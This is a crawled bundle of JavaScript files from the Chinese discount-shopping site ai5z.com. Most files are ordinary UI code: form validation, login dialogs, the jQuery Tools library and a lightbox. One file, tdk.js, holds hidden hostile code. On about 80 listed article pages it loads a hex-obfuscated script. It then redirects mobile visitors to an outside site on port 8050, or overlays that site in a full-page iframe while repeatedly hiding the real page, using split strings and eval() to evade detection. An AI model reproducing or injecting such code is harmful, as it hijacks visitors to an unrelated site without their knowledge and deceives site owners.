							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 503
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/jquery.tools.min.js
body_size: 4760
content:
/*!
 * jQuery Tools v1.2.6 - The missing UI library for the Web
 * 
 * dateinput/dateinput.js
 * overlay/overlay.js
 * overlay/overlay.apple.js
 * rangeinput/rangeinput.js
 * scrollable/scrollable.js
 * scrollable/scrollable.autoscroll.js
 * scrollable/scrollable.navigator.js
 * tabs/tabs.js
 * tabs/tabs.slideshow.js
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 * validator/validator.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tabs = {
		conf: {
			tabs: "a",
			current: "current",
			onBeforeClick: null,
			onClick: null,
			effect: "default",
			initialIndex: 0,
			event: "click",
			rotate: !1,
			slideUpSpeed: 400,
			slideDownSpeed: 400,
			history: !1
		},
		addEffect: function(a, c) {
			b[a] = c
		}
	};
	var b = {
		"default": function(a, b) {
			this.getPanes().hide().eq(a).show(),
			b.call()
		},
		fade: function(a, b) {
			var c = this.getConf(),
			d = c.fadeOutSpeed,
			e = this.getPanes();
			d ? e.fadeOut(d) : e.hide(),
			e.eq(a).fadeIn(c.fadeInSpeed, b)
		},
		slide: function(a, b) {
			var c = this.getConf();
			this.getPanes().slideUp(c.slideUpSpeed),
			this.getPanes().eq(a).slideDown(c.slideDownSpeed, b)
		},
		ajax: function(a, b) {
			this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"), b)
		}
	},
	c,
	d;
	a.tools.tabs.addEffect("horizontal",
	function(b, e) {
		if (!c) {
			var f = this.getPanes().eq(b),
			g = this.getCurrentPane();
			d || (d = this.getPanes().eq(0).width()),
			c = !0,
			f.show(),
			g.animate({
				width: 0
			},
			{
				step: function(a) {
					f.css("width", d - a)
				},
				complete: function() {
					a(this).hide(),
					e.call(),
					c = !1
				}
			}),
			g.length || (e.call(), c = !1)
		}
	});
	function e(c, d, e) {
		var f = this,
		g = c.add(this),
		h = c.find(e.tabs),
		i = d.jquery ? d: c.children(d),
		j;
		h.length || (h = c.children()),
		i.length || (i = c.parent().find(d)),
		i.length || (i = a(d)),
		a.extend(this, {
			click: function(c, d) {
				var i = h.eq(c);
				typeof c == "string" && c.replace("#", "") && (i = h.filter("[href*=" + c.replace("#", "") + "]"), c = Math.max(h.index(i), 0));
				if (e.rotate) {
					var k = h.length - 1;
					if (c < 0) return f.click(k, d);
					if (c > k) return f.click(0, d)
				}
				if (!i.length) {
					if (j >= 0) return f;
					c = e.initialIndex,
					i = h.eq(c)
				}
				if (c === j) return f;
				d = d || a.Event(),
				d.type = "onBeforeClick",
				g.trigger(d, [c]);
				if (!d.isDefaultPrevented()) {
					b[e.effect].call(f, c,
					function() {
						j = c,
						d.type = "onClick",
						g.trigger(d, [c])
					}),
					h.removeClass(e.current),
					i.addClass(e.current);
					return f
				}
			},
			getConf: function() {
				return e
			},
			getTabs: function() {
				return h
			},
			getPanes: function() {
				return i
			},
			getCurrentPane: function() {
				return i.eq(j)
			},
			getCurrentTab: function() {
				return h.eq(j)
			},
			getIndex: function() {
				return j
			},
			next: function() {
				return f.click(j + 1)
			},
			prev: function() {
				return f.click(j - 1)
			},
			destroy: function() {
				h.unbind(e.event).removeClass(e.current),
				i.find("li").unbind("click.T");
				return f
			}
		}),
		a.each("onBeforeClick,onClick".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		}),
		e.history && a.fn.history && (a.tools.history.init(h), e.event = "history"),
		h.each(function(b) {
			a(this).bind(e.event,
			function(a) {
				f.click(b, a);
				return a.preventDefault()
			})
		}),
		i.find("li").bind("click.T",
		function(b) {
			f.click(a(this).attr("href"), b)
		}),
		location.hash && e.tabs == "a" && c.find("[href=" + location.hash + "]").length ? f.click(location.hash) : (e.initialIndex === 0 || e.initialIndex > 0) && f.click(e.initialIndex)
	}
	a.fn.tabs = function(b, c) {
		var d = this.data("tabs");
		d && (d.destroy(), this.removeData("tabs")),
		a.isFunction(c) && (c = {
			onBeforeClick: c
		}),
		c = a.extend({},
		a.tools.tabs.conf, c),
		this.each(function() {
			d = new e(a(this), b, c),
			a(this).data("tabs", d)
		});
		return c.api ? d: this
	}
})(jQuery); (function(a) {
	var b;
	b = a.tools.tabs.slideshow = {
		conf: {
			next: ".forward",
			prev: ".backward",
			disabledClass: "disabled",
			autoplay: !1,
			autopause: !0,
			interval: 3e3,
			clickable: !0,
			api: !1
		}
	};
	function c(b, c) {
		var d = this,
		e = b.add(this),
		f = b.data("tabs"),
		g,
		h = !0;
		function i(c) {
			var d = a(c);
			return d.length < 2 ? d: b.parent().find(c)
		}
		var j = i(c.next).click(function() {
			f.next()
		}),
		k = i(c.prev).click(function() {
			f.prev()
		});
		function l() {
			g = setTimeout(function() {
				f.next()
			},
			c.interval)
		}
		a.extend(d, {
			getTabs: function() {
				return f
			},
			getConf: function() {
				return c
			},
			play: function() {
				if (g) return d;
				var b = a.Event("onBeforePlay");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				h = !1,
				e.trigger("onPlay"),
				e.bind("onClick", l),
				l();
				return d
			},
			pause: function() {
				if (!g) return d;
				var b = a.Event("onBeforePause");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				g = clearTimeout(g),
				e.trigger("onPause"),
				e.unbind("onClick", l);
				return d
			},
			resume: function() {
				h || d.play()
			},
			stop: function() {
				d.pause(),
				h = !0
			}
		}),
		a.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),
		function(b, e) {
			a.isFunction(c[e]) && a(d).bind(e, c[e]),
			d[e] = function(b) {
				return a(d).bind(e, b)
			}
		}),
		c.autopause && f.getTabs().add(j).add(k).add(f.getPanes()).hover(d.pause, d.resume),
		c.autoplay && d.play(),
		c.clickable && f.getPanes().click(function() {
			f.next()
		});
		if (!f.getConf().rotate) {
			var m = c.disabledClass;
			f.getIndex() || k.addClass(m),
			f.onBeforeClick(function(a, b) {
				k.toggleClass(m, !b),
				j.toggleClass(m, b == f.getTabs().length - 1)
			})
		}
	}
	a.fn.slideshow = function(d) {
		var e = this.data("slideshow");
		if (e) return e;
		d = a.extend({},
		b.conf, d),
		this.each(function() {
			e = new c(a(this), d),
			a(this).data("slideshow", e)
		});
		return d.api ? e: this
	}
})(jQuery); (function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tooltip = {
		conf: {
			effect: "toggle",
			fadeOutSpeed: "fast",
			predelay: 0,
			delay: 30,
			opacity: 1,
			tip: 0,
			fadeIE: !1,
			position: ["top", "center"],
			offset: [0, 0],
			relative: !1,
			cancelDefault: !0,
			events: {
				def: "mouseenter,mouseleave",
				input: "focus,blur",
				widget: "focus mouseenter,blur mouseleave",
				tooltip: "mouseenter,mouseleave"
			},
			layout: "<div/>",
			tipClass: "tooltip"
		},
		addEffect: function(a, c, d) {
			b[a] = [c, d]
		}
	};
	var b = {
		toggle: [function(a) {
			var b = this.getConf(),
			c = this.getTip(),
			d = b.opacity;
			d < 1 && c.css({
				opacity: d
			}),
			c.show(),
			a.call()
		},
		function(a) {
			this.getTip().hide(),
			a.call()
		}],
		fade: [function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeTo(c.fadeInSpeed, c.opacity, b) : (this.getTip().show(), b())
		},
		function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeOut(c.fadeOutSpeed, b) : (this.getTip().hide(), b())
		}]
	};
	function c(b, c, d) {
		var e = d.relative ? b.position().top: b.offset().top,
		f = d.relative ? b.position().left: b.offset().left,
		g = d.position[0];
		e -= c.outerHeight() - d.offset[0],
		f += b.outerWidth() + d.offset[1],
		/iPad/i.test(navigator.userAgent) && (e -= a(window).scrollTop());
		var h = c.outerHeight() + b.outerHeight();
		g == "center" && (e += h / 2),
		g == "bottom" && (e += h),
		g = d.position[1];
		var i = c.outerWidth() + b.outerWidth();
		g == "center" && (f -= i / 2),
		g == "left" && (f -= i);
		return {
			top: e,
			left: f
		}
	}
	function d(d, e) {
		var f = this,
		g = d.add(f),
		h,
		i = 0,
		j = 0,
		k = d.attr("title"),
		l = d.attr("data-tooltip"),
		m = b[e.effect],
		n,
		o = d.is(":input"),
		p = o && d.is(":checkbox, :radio, select, :button, :submit"),
		q = d.attr("type"),
		r = e.events[q] || e.events[o ? p ? "widget": "input": "def"];
		if (!m) throw "Nonexistent effect \"" + e.effect + "\"";
		r = r.split(/,\s*/);
		if (r.length != 2) throw "Tooltip: bad events configuration for " + q;
		d.bind(r[0],
		function(a) {
			clearTimeout(i),
			e.predelay ? j = setTimeout(function() {
				f.show(a)
			},
			e.predelay) : f.show(a)
		}).bind(r[1],
		function(a) {
			clearTimeout(j),
			e.delay ? i = setTimeout(function() {
				f.hide(a)
			},
			e.delay) : f.hide(a)
		}),
		k && e.cancelDefault && (d.removeAttr("title"), d.data("title", k)),
		a.extend(f, {
			show: function(b) {
				if (!h) {
					l ? h = a(l) : e.tip ? h = a(e.tip).eq(0) : k ? h = a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k) : (h = d.next(), h.length || (h = d.parent().next()));
					if (!h.length) throw "Cannot find tooltip for " + d
				}
				if (f.isShown()) return f;
				h.stop(!0, !0);
				var o = c(d, h, e);
				e.tip && h.html(d.data("title")),
				b = a.Event(),
				b.type = "onBeforeShow",
				g.trigger(b, [o]);
				if (b.isDefaultPrevented()) return f;
				o = c(d, h, e),
				h.css({
					position: "absolute",
					top: o.top,
					left: o.left
				}),
				n = !0,
				m[0].call(f,
				function() {
					b.type = "onShow",
					n = "full",
					g.trigger(b)
				});
				var p = e.events.tooltip.split(/,\s*/);
				h.data("__set") || (h.unbind(p[0]).bind(p[0],
				function() {
					clearTimeout(i),
					clearTimeout(j)
				}), p[1] && !d.is("input:not(:checkbox, :radio), textarea") && h.unbind(p[1]).bind(p[1],
				function(a) {
					a.relatedTarget != d[0] && d.trigger(r[1].split(" ")[0])
				}), e.tip || h.data("__set", !0));
				return f
			},
			hide: function(c) {
				if (!h || !f.isShown()) return f;
				c = a.Event(),
				c.type = "onBeforeHide",
				g.trigger(c);
				if (!c.isDefaultPrevented()) {
					n = !1,
					b[e.effect][1].call(f,
					function() {
						c.type = "onHide",
						g.trigger(c)
					});
					return f
				}
			},
			isShown: function(a) {
				return a ? n == "full": n
			},
			getConf: function() {
				return e
			},
			getTip: function() {
				return h
			},
			getTrigger: function() {
				return d
			}
		}),
		a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		})
	}
	a.fn.tooltip = function(b) {
		var c = this.data("tooltip");
		if (c) return c;
		b = a.extend(!0, {},
		a.tools.tooltip.conf, b),
		typeof b.position == "string" && (b.position = b.position.split(/,?\s/)),
		this.each(function() {
			c = new d(a(this), b),
			a(this).data("tooltip", c)
		});
		return b.api ? c: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	b.dynamic = {
		conf: {
			classNames: "top right bottom left"
		}
	};
	function c(b) {
		var c = a(window),
		d = c.width() + c.scrollLeft(),
		e = c.height() + c.scrollTop();
		return [b.offset().top <= c.scrollTop(), d <= b.offset().left + b.width(), e <= b.offset().top + b.height(), c.scrollLeft() >= b.offset().left]
	}
	function d(a) {
		var b = a.length;
		while (b--) if (a[b]) return ! 1;
		return ! 0
	}
	a.fn.dynamic = function(e) {
		typeof e == "number" && (e = {
			speed: e
		}),
		e = a.extend({},
		b.dynamic.conf, e);
		var f = a.extend(!0, {},
		e),
		g = e.classNames.split(/\s/),
		h;
		this.each(function() {
			var b = a(this).tooltip().onBeforeShow(function(b, e) {
				var i = this.getTip(),
				j = this.getConf();
				h || (h = [j.position[0], j.position[1], j.offset[0], j.offset[1], a.extend({},
				j)]),
				a.extend(j, h[4]),
				j.position = [h[0], h[1]],
				j.offset = [h[2], h[3]],
				i.css({
					visibility: "hidden",
					position: "absolute",
					top: e.top,
					left: e.left
				}).show();
				var k = a.extend(!0, {},
				f),
				l = c(i);
				if (!d(l)) {
					l[2] && (a.extend(j, k.top), j.position[0] = "top", i.addClass(g[0])),
					l[3] && (a.extend(j, k.right), j.position[1] = "right", i.addClass(g[1])),
					l[0] && (a.extend(j, k.bottom), j.position[0] = "bottom", i.addClass(g[2])),
					l[1] && (a.extend(j, k.left), j.position[1] = "left", i.addClass(g[3]));
					if (l[0] || l[2]) j.offset[0] *= -1;
					if (l[1] || l[3]) j.offset[1] *= -1
				}
				i.css({
					visibility: "visible"
				}).hide()
			});
			b.onBeforeShow(function() {
				var a = this.getConf(),
				b = this.getTip();
				setTimeout(function() {
					a.position = [h[0], h[1]],
					a.offset = [h[2], h[3]]
				},
				0)
			}),
			b.onHide(function() {
				var a = this.getTip();
				a.removeClass(e.classNames)
			}),
			ret = b
		});
		return e.api ? ret: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	a.extend(b.conf, {
		direction: "up",
		bounce: !1,
		slideOffset: 10,
		slideInSpeed: 200,
		slideOutSpeed: 200,
		slideFade: !a.browser.msie
	});
	var c = {
		up: ["-", "top"],
		down: ["+", "top"],
		left: ["-", "left"],
		right: ["+", "left"]
	};
	b.addEffect("slide",
	function(a) {
		var b = this.getConf(),
		d = this.getTip(),
		e = b.slideFade ? {
			opacity: b.opacity
		}: {},
		f = c[b.direction] || c.up;
		e[f[1]] = f[0] + "=" + b.slideOffset,
		b.slideFade && d.css({
			opacity: 0
		}),
		d.show().animate(e, b.slideInSpeed, a)
	},
	function(b) {
		var d = this.getConf(),
		e = d.slideOffset,
		f = d.slideFade ? {
			opacity: 0
		}: {},
		g = c[d.direction] || c.up,
		h = "" + g[0];
		d.bounce && (h = h == "+" ? "-": "+"),
		f[g[1]] = h + "=" + e,
		this.getTip().animate(f, d.slideOutSpeed,
		function() {
			a(this).hide(),
			b.call()
		})
	})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/dialog.js
body_size: 1776
content:
/**
 * @name 弹窗
 */
;(function($){
    $.yangtata.dialog = {
        //登陆
        islogin: function(){
			var yttuid = $('#YTTUID').val();
            return "" == yttuid ? ($.yangtata.dialog.login(), !1) : !0;
        },
        login: function(){
            $.getJSON('/?m=user&a=login', function(result){
                if(result.status == 0){
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }else{
                    $.dialog({id:'login', title:lang.login_title, content:result.data, padding:'', fixed:true, lock:true});
                    $.yangtata.dialog.dlogin_form($('#J_dlogin_form'));
                }
            });
        },
        dlogin_form: function(form){
            form.ajaxForm({
                beforeSubmit: function(){
                    var username = form.find('.J_username').val(),
                        password = form.find('.J_password').val();
                    if(username == ''){
                        form.find('#J_login_fail').html('请输入用户名！').css("visibility", 'visible');
                        return !1;
                    }
                    if(password == ''){
                        form.find('#J_login_fail').html('请输入密码！').css("visibility", 'visible');
                        return !1;
                    }
                },
                success: function(result){
                    if(result.status == 1){
                        $.dialog.get('login').title(false).content('<div class="d_loading">'+result.msg+'</div>').time(2000);
                        window.location.reload();
                    } else {
                        form.find('#J_login_fail').html(result.msg).css("visibility", 'visible');
                    }
                },
                dataType: 'json'
            });
        },closeAll: function(e) {
            $(e).find(".close").on("click",
            function() {
                layer.closeAll()
            })
        },        
		selectText: function(e) {
            setTimeout(function() {
                var t = document.getElementById(e);
                if (document.body.createTextRange) {
                    var a = document.body.createTextRange();
                    a.moveToElementText(t),
                    a.select()
                } else if (window.getSelection) {
                    var i = window.getSelection(),
                    a = document.createRange();
                    a.selectNodeContents(t),
                    i.removeAllRanges(),
                    i.addRange(a)
                }
            },
            200)
        },
        getCodeShow: function(e) {            
            var t = this,
            a = '<div class="buy-box"><a href="javascript:;" class="close buy-icon"></a><div class="buy-box-tab buy-box-tab-bg">复制淘口令</div><div class="buy-box-center"><div class="code-cent"><div class="cente-text" ><div><p class="textarea" id="codeCopy" >' + (e.replace(/\n/g, "<br />") || "无内容") + '</p></div></div><p class="text">由于微信内无法直接购买，请复制淘口令后打开淘宝APP，等待几秒弹出活动窗口后再点击打开</p><a href="javascript:;" class="buy-btn-copy" aria-label="' + (e.replace(/<br>/g,"/r") || "无内容") + '">一键复制</a></div></div></div>',
                c = function(e) {
                    var t = new Clipboard(e, {
                        text: function(e) {
                            return e.getAttribute("aria-label");
                        }
                    });
                    t.on("success",
                    function(t) {
						$.yangtata.dialog.layer("复制成功！"),
                        $(e).addClass("active").html("复制成功")                                               
                    }),
                    t.on("error",
                    function(t) {
                        $.yangtata.dialog.layer('复制失败，请长按文字手动复制！'),
                        $(e).addClass("error").html("复制失败")
						})
                };
                layer.open({
                    type: 1,
                    title: !1,
                    closeBtn: 0,
                    shadeClose: !0,
                    shade: .5,
                    skin: "buy-copy buy-taokoulin",
                    content: a,
                    success: function() {
                        $.yangtata.dialog.closeAll(".buy-copy"),
                        c(".buy-copy .buy-btn-copy");
                        $(".cente-text .textarea").val();
                        $(".cente-text .textarea").on("touchend",
                        function() {
                            $.yangtata.dialog.selectText("codeCopy")
                        })
                    }
                })
        },
		layer:function(e) {
		var setLayer = setInterval(function() {        
            $(".icon_msg").remove();
            var t = $('<div class="icon_msg"><span>' + e + "</span></div>");
            $("body").append(t),
            t.addClass("active"),
            setTimeout(function() {
                t.addClass("up").removeClass("active"),
                setTimeout(function() {
                    t.remove();
					$.yangtata.dialog.selectText("codeCopy");
					//window.location = "taobao://h5.m.taobao.com";
                },
                400)
            },
            2e3)
        
        clearInterval(setLayer)
    },
    300);  
    } 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/lightbox.js
body_size: 1437
content:
(function($){
    XDLightBox = function(k) {
        c = $;
        var a = this,
        f = null,
        d = c.extend({
            title: "",
            lightBoxId: "",
            ajax: false,
            contentHtml: "",
            scroll: false,
            isBgClickClose: true,
            type: "default"
        },
        k),
        b = null,
        i = null,
        h = null,
        j = function() {
            return (document.documentElement.scrollTop || document.body.scrollTop) + ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2
        };
        a.getBoxFrame = function() {
            return b
        };
        a.getFrameId = function() {
            return d.lightBoxId
        };
        a.getBackground = function() {
            return h
        };
        a.close = function() {
            f && f.abort();
            b.remove();
            h.remove();
            c("body").unbind("keydown")
        };
        a.resize = function() {
            var a = (c(window).width() - b.width()) / 2,
            g = j();
            i.css({
                width: b.width(),
                height: b.height()
            });
            c.browser.msie && c.browser.version == "6.0" && h.css("height", document.documentElement.clientHeight || document.body.clientHeight);
            d.scroll ? c.browser.msie && c.browser.version == "6.0" ? (b.css({
                left: a,
                top: g
            }).show(), c(window).scroll(function() {
                var a = j();
                b.css("top", a)
            })) : (g = ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2, b.css({
                left: a,
                top: g,
                position: "fixed"
            }).show()) : b.css({
                left: a,
                top: g
            }).show()
        };
        a.init = function() {
            if (d.lightBoxId != "") {
                if (d.type == "default") var e = XDTEMPLATE.lightBox.replace(/{title}/g, d.title).replace(/{id}/g, d.lightBoxId);
                e = d.ajax ? e.replace(/{body}/g, "") : e.replace(/{body}/g, d.contentHtml);
                c("body").append('<div class="alert_fullbgs"></div>'+e);
                b = c("#" + d.lightBoxId);
                i = c(".lb_fix");
                h = c(".alert_fullbgs");
                d.ajax && a.loading();
                a.resize();
                c(window).resize(function() {
                    a.resize()
                });
                c(".alert_close").click(function() {
                    a.close()
                });
                c(".alert_fullbgs").click(function() {
                    d.isBgClickClose && a.close()
                })
            }
        };
        a.fadeout = function() {
            f && 
            f.abort();
            b.fadeOut(500);
            h.fadeOut(500, 
            function() {
                a.close()
            })
        };
